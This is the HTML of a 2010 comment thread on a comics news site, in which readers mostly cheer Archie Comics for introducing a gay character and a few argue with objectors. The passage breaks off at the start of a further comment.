							            <img alt="craig yoe" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=50&d=retro&r=g"><noscript><img alt="craig yoe" src="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://theitchblog.com" class="url" rel="ugc external nofollow">craig yoe</a></cite>

                                        <a class="comment-link" href="#comment-142727">
                                            <time pubdate="1271960568">
									            04/22/2010 2:22 pm									            At									            2:22 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>i don’t get it…i’ve always felt very gay reading archie comics. that aside, archie comics has always been very cool and getting even cooler by the moment with fantastic developments like this! a big resounding cheer to all involved!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142727-69725c885cf79" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142727&origin=www.comicsbeat.com&obj_id=40170576-142727-69725c885cf79" data-name="like-comment-frame-40170576-142727-69725c885cf79">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142727">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142728">
                                <article>
                                    <footer>
							            <img alt="Rob S." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=50&d=retro&r=g"><noscript><img alt="Rob S." src="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://robstaeger.blogspot.com" class="url" rel="ugc external nofollow">Rob S.</a></cite>

                                        <a class="comment-link" href="#comment-142728">
                                            <time pubdate="1271960598">
									            04/22/2010 2:23 pm									            At									            2:23 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Kudos to Archie! This is fantastic news.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142728-69725c885d1c2" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142728&origin=www.comicsbeat.com&obj_id=40170576-142728-69725c885d1c2" data-name="like-comment-frame-40170576-142728-69725c885d1c2">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142728">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142729">
                                <article>
                                    <footer>
							            <img alt="Rachael" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/2a8788261124265fd53e06eb2258db96770e30f4fee5a5d136467809b360f9d4?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/2a8788261124265fd53e06eb2258db96770e30f4fee5a5d136467809b360f9d4?s=50&d=retro&r=g"><noscript><img alt="Rachael" src="https://secure.gravatar.com/avatar/2a8788261124265fd53e06eb2258db96770e30f4fee5a5d136467809b360f9d4?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/2a8788261124265fd53e06eb2258db96770e30f4fee5a5d136467809b360f9d4?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Rachael</cite>

                                        <a class="comment-link" href="#comment-142729">
                                            <time pubdate="1271961138">
									            04/22/2010 2:32 pm									            At									            2:32 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Nicely done.  I am about to buy my first comic.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142729-69725c885d3e7" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142729&origin=www.comicsbeat.com&obj_id=40170576-142729-69725c885d3e7" data-name="like-comment-frame-40170576-142729-69725c885d3e7">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142729">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142730">
                                <article>
                                    <footer>
							            <img alt="Jimmie Robinson" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/895b02e381b0754724b23ebc9080a3cf42f92636614fffac9634452ab38eadba?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/895b02e381b0754724b23ebc9080a3cf42f92636614fffac9634452ab38eadba?s=50&d=retro&r=g"><noscript><img alt="Jimmie Robinson" src="https://secure.gravatar.com/avatar/895b02e381b0754724b23ebc9080a3cf42f92636614fffac9634452ab38eadba?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/895b02e381b0754724b23ebc9080a3cf42f92636614fffac9634452ab38eadba?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://Jimmykitty.com" class="url" rel="ugc external nofollow">Jimmie Robinson</a></cite>

                                        <a class="comment-link" href="#comment-142730">
                                            <time pubdate="1271961207">
									            04/22/2010 2:33 pm									            At									            2:33 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I like it.  Go Archie!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142730-69725c885d5cb" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142730&origin=www.comicsbeat.com&obj_id=40170576-142730-69725c885d5cb" data-name="like-comment-frame-40170576-142730-69725c885d5cb">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142730">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142731">
                                <article>
                                    <footer>
							            <img alt="Joe Lawler" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/5392da07e3c3a246ebee968fe5349c4437160f75ac99d3be1f06deb22767858b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/5392da07e3c3a246ebee968fe5349c4437160f75ac99d3be1f06deb22767858b?s=50&d=retro&r=g"><noscript><img alt="Joe Lawler" src="https://secure.gravatar.com/avatar/5392da07e3c3a246ebee968fe5349c4437160f75ac99d3be1f06deb22767858b?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/5392da07e3c3a246ebee968fe5349c4437160f75ac99d3be1f06deb22767858b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Joe Lawler</cite>

                                        <a class="comment-link" href="#comment-142731">
                                            <time pubdate="1271961343">
									            04/22/2010 2:35 pm									            At									            2:35 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>But will this help Archie slash fic, or just take the fun out of it?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142731-69725c885d7dd" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142731&origin=www.comicsbeat.com&obj_id=40170576-142731-69725c885d7dd" data-name="like-comment-frame-40170576-142731-69725c885d7dd">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142731">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142732">
                                <article>
                                    <footer>
							            <img alt="craig yoe" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=50&d=retro&r=g"><noscript><img alt="craig yoe" src="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/c885eb969e0e8edc6bee742ce50b248bd43ddf25a61c75c29c128bc9c63dd016?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://theitchblog.com" class="url" rel="ugc external nofollow">craig yoe</a></cite>

                                        <a class="comment-link" href="#comment-142732">
                                            <time pubdate="1271961663">
									            04/22/2010 2:41 pm									            At									            2:41 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>i will, say, i’m in the middle of writing s big history book on archie comics to be published by yoe books/IDW and happily (or, gayly, in this instance) having to rewrite history every day with the amazingly wonderful things happening in riverdale!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142732-69725c885d9c8" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142732&origin=www.comicsbeat.com&obj_id=40170576-142732-69725c885d9c8" data-name="like-comment-frame-40170576-142732-69725c885d9c8">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142732">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142733">
                                <article>
                                    <footer>
							            <img alt="Tom Kidd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/bb346313dbc4e163c23c5f3032ac384f63b85823ca5e80fa32749cd0a1162ffa?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/bb346313dbc4e163c23c5f3032ac384f63b85823ca5e80fa32749cd0a1162ffa?s=50&d=retro&r=g"><noscript><img alt="Tom Kidd" src="https://secure.gravatar.com/avatar/bb346313dbc4e163c23c5f3032ac384f63b85823ca5e80fa32749cd0a1162ffa?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/bb346313dbc4e163c23c5f3032ac384f63b85823ca5e80fa32749cd0a1162ffa?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Tom Kidd</cite>

                                        <a class="comment-link" href="#comment-142733">
                                            <time pubdate="1271961717">
									            04/22/2010 2:41 pm									            At									            2:41 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Good for Archie Comics!!!</p>
<p>A gentle reminder to some of you, Archie and the Gang were the first comics group to address AIDS education via a public service poster back in the late 1980’s/early 1990’s.</p>
<p>Plus too, it’s not 1950, but 2010.</p>
<p>Personally, I’ve been reading Archie since 1964; I’ve watched them introduce African-American, Latino and Asian characters for years and done so with grace and good taste.</p>
<p>I am quite confident they will introduce Kevin in the very same style.</p>
<p>Kudos to all.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142733-69725c885dbe0" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142733&origin=www.comicsbeat.com&obj_id=40170576-142733-69725c885dbe0" data-name="like-comment-frame-40170576-142733-69725c885dbe0">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142733">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142734">
                                <article>
                                    <footer>
							            <img alt="Rose Bear" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/790e1b2792489480fc042cac6098be37470e3105c18ba358252808959246126e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/790e1b2792489480fc042cac6098be37470e3105c18ba358252808959246126e?s=50&d=retro&r=g"><noscript><img alt="Rose Bear" src="https://secure.gravatar.com/avatar/790e1b2792489480fc042cac6098be37470e3105c18ba358252808959246126e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/790e1b2792489480fc042cac6098be37470e3105c18ba358252808959246126e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Rose Bear</cite>

                                        <a class="comment-link" href="#comment-142734">
                                            <time pubdate="1271961797">
									            04/22/2010 2:43 pm									            At									            2:43 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>It’s great to see this. Gays are human, too. There’s no need to discriminate.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142734-69725c885ddf7" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142734&origin=www.comicsbeat.com&obj_id=40170576-142734-69725c885ddf7" data-name="like-comment-frame-40170576-142734-69725c885ddf7">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142734">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142735">
                                <article>
                                    <footer>
							            <img alt="Bill" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/6959a6f41192281762823cc44821eeb3cebef4245732fc8fdd9e390e9fd53393?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/6959a6f41192281762823cc44821eeb3cebef4245732fc8fdd9e390e9fd53393?s=50&d=retro&r=g"><noscript><img alt="Bill" src="https://secure.gravatar.com/avatar/6959a6f41192281762823cc44821eeb3cebef4245732fc8fdd9e390e9fd53393?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/6959a6f41192281762823cc44821eeb3cebef4245732fc8fdd9e390e9fd53393?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Bill</cite>

                                        <a class="comment-link" href="#comment-142735">
                                            <time pubdate="1271961897">
									            04/22/2010 2:44 pm									            At									            2:44 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Three cheers to the Beat’s comment for giving us a great example of tolerance!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142735-69725c885e046" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142735&origin=www.comicsbeat.com&obj_id=40170576-142735-69725c885e046" data-name="like-comment-frame-40170576-142735-69725c885e046">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142735">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142736">
                                <article>
                                    <footer>
							            <img alt="Carol" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/f97f90d4ae8f5d1abc6701d21bb20151d5be0aee95eeb2a3c18100a44fd31942?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f97f90d4ae8f5d1abc6701d21bb20151d5be0aee95eeb2a3c18100a44fd31942?s=50&d=retro&r=g"><noscript><img alt="Carol" src="https://secure.gravatar.com/avatar/f97f90d4ae8f5d1abc6701d21bb20151d5be0aee95eeb2a3c18100a44fd31942?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/f97f90d4ae8f5d1abc6701d21bb20151d5be0aee95eeb2a3c18100a44fd31942?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Carol</cite>

                                        <a class="comment-link" href="#comment-142736">
                                            <time pubdate="1271962446">
									            04/22/2010 2:54 pm									            At									            2:54 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Uh Brent..not everyone believes in The Bible. How about you keep your religion to yourself.Thanks. Also you sound like an ignorant human being sheltering your kids from the very things they will encounter in the real world. I assure you they have seen &amp; heard a lot more in school than you would want to believe.Kids that are too young to fully understand this stuff wouldn’t be reading the comic anyhow.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142736-69725c885e28b" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142736&origin=www.comicsbeat.com&obj_id=40170576-142736-69725c885e28b" data-name="like-comment-frame-40170576-142736-69725c885e28b">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142736">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142737">
                                <article>
                                    <footer>
							            <img alt="Chad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/53a58c98b2f13787a546901df268d387124748ec178614ef835b9f5e287ba0bc?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/53a58c98b2f13787a546901df268d387124748ec178614ef835b9f5e287ba0bc?s=50&d=retro&r=g"><noscript><img alt="Chad" src="https://secure.gravatar.com/avatar/53a58c98b2f13787a546901df268d387124748ec178614ef835b9f5e287ba0bc?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/53a58c98b2f13787a546901df268d387124748ec178614ef835b9f5e287ba0bc?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Chad</cite>

                                        <a class="comment-link" href="#comment-142737">
                                            <time pubdate="1271963676">
									            04/22/2010 3:14 pm									            At									            3:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Good idea, of sorts, I’d rather of seen a character come out, but then that character’s fan would revolt.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142737-69725c885e512" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142737&origin=www.comicsbeat.com&obj_id=40170576-142737-69725c885e512" data-name="like-comment-frame-40170576-142737-69725c885e512">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142737">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142738">
                                <article>
                                    <footer>
							            <img alt="Dave Elliott" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/67604a0b8f02ce267d87a4ca299c92a3266b77b078d7fc05ba1e97059ac4be0e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/67604a0b8f02ce267d87a4ca299c92a3266b77b078d7fc05ba1e97059ac4be0e?s=50&d=retro&r=g"><noscript><img alt="Dave Elliott" src="https://secure.gravatar.com/avatar/67604a0b8f02ce267d87a4ca299c92a3266b77b078d7fc05ba1e97059ac4be0e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/67604a0b8f02ce267d87a4ca299c92a3266b77b078d7fc05ba1e97059ac4be0e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Dave Elliott</cite>

                                        <a class="comment-link" href="#comment-142738">
                                            <time pubdate="1271964805">
									            04/22/2010 3:33 pm									            At									            3:33 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I’m waiting for Archie’s first ‘tea-bagger’.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142738-69725c885e755" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142738&origin=www.comicsbeat.com&obj_id=40170576-142738-69725c885e755" data-name="like-comment-frame-40170576-142738-69725c885e755">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142738">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142739">
                                <article>
                                    <footer>
							            <img alt="Kurt Busiek" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g"><noscript><img alt="Kurt Busiek" src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-142739">
                                            <time pubdate="1271965063">
									            04/22/2010 3:37 pm									            At									            3:37 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&gt;&gt; I give 2 thumbs down… Like others have said, this only promotes sex and I would not let my kids read these…&gt;&gt;</p>
<p>Riiiiiight.</p>
<p>All those stories where Betty tries to get Archie to come over and neck in front of the TV don’t have anything to do with sex, but the existence of a gay character will make readers want to fornicate.  Let’s get Hot Dog out of the strip, too, he clearly only promotes bestiality.</p>
<p>&gt;&gt; Finally, Kurt Busiek won again.&gt;&gt;</p>
<p>Well, it’s certainly the reason I never moved to Riverdale.  That Midge — I was always attracted to her, but in a way that didn’t promote sex.  If there was a gay teen in Riverdale, mind you, I’d have wanted to bang Midge, but as it is all that dating and kissing and bikinis and openly drooling over hot girls and such just made me want to play Monopoly and fix cars.</p>
<p>kdb</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142739-69725c885e984" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142739&origin=www.comicsbeat.com&obj_id=40170576-142739-69725c885e984" data-name="like-comment-frame-40170576-142739-69725c885e984">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142739">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142740">
                                <article>
                                    <footer>
							            <img alt="Emily" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo avatar-default" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/?s=50&d=retro&r=g"><noscript><img alt="Emily" src="https://secure.gravatar.com/avatar/?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo avatar-default" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://iknowjoekimpel.com/" class="url" rel="ugc external nofollow">Emily</a></cite>

                                        <a class="comment-link" href="#comment-142740">
                                            <time pubdate="1271966626">
									            04/22/2010 4:03 pm									            At									            4:03 pm                                            </time>
